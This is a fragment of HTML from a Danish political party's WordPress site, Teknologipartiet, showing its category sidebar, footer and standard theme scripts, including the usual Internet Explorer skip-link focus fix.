	<li class="cat-item cat-item-16"><a href="https://teknologipartiet.dk/category/sundhed/">Sundhed</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://teknologipartiet.dk/category/sundhed/medicin/">Medicin</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://teknologipartiet.dk/category/terrorpolitik/">Terrorpolitik</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://teknologipartiet.dk/category/transport/">Transport</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://teknologipartiet.dk/category/uddannelse/">Uddannelse</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://teknologipartiet.dk/category/uncategorized/">Uncategorized</a> (119)
</li>
	<li class="cat-item cat-item-73"><a href="https://teknologipartiet.dk/category/videnskab/">Videnskab</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-91"><a href="https://teknologipartiet.dk/category/videnskab/biologi/">Biologi</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://teknologipartiet.dk/category/videnskab/bioteknologi/">Bioteknologi</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://teknologipartiet.dk/category/videnskab/genetik/">Genetik</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://teknologipartiet.dk/category/videnskab/psykologi/">Psykologi</a> (1)
</li>
</ul>
</li>
			</ul>

			</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://teknologipartiet.dk/" rel="home">Teknologipartiet</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src='https://teknologipartiet.dk/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214' id='twentynineteen-priority-menu-js'></script>
<script src='https://teknologipartiet.dk/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231' id='twentynineteen-touch-navigation-js'></script>
<script src='https://teknologipartiet.dk/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>
